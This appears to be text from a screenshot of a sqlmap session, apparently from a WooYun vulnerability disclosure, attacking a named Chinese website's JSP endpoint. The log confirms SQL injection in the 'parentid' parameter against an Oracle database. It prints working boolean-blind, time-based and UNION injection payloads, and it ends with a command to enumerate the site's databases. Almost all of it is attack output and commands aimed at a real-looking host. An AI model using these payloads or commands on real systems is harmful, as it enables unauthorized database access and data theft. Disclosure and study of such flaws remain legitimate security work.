 管理员: sqlmap
[20:25:16] [INFO] testing 'Oracle AND time-based blind'
[20:25:36] [INFO] GET parameter 'parentid' seems to be 'Oracle AND time-based bl
ind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads s
pecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] y
[20:30:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:30:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:30:15] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:30:16] [INFO] target URL appears to have 4 columns in query
[20:30:18] [INFO] GET parameter 'parentid' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'parentid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) re
quests:
---
Parameter: parentid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: parentid=0' AND 9291=9291 AND 'isxx'='isxx
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: parentid=0' AND 9849=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(90)||CH
R(68)||CHR(112),5) AND 'ycMc'='ycMc
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: parentid=0' UNION ALL SELECT CHR(113)||CHR(113)||CHR(118)||CHR(120)
||CHR(113)||CHR(102)||CHR(115)||CHR(67)||CHR(72)||CHR(120)||CHR(75)||CHR(106)||C
HR(66)||CHR(121)||CHR(114)||CHR(113)||CHR(98)||CHR(122)||CHR(98)||CHR(113),NULL,
NULL,NULL FROM DUAL--
---
[20:30:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:30:19] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\capq2.eciq.cn'
[*] shutting down at 20:30:19
C:\Python27\sqlmap1>sqlmap.py -u http://capq2.eciq.cn/sysmanage/registryParse.js
p?parentid=0 --dbs
{1.0-dev-nongit-20151027}
www.wooyun.org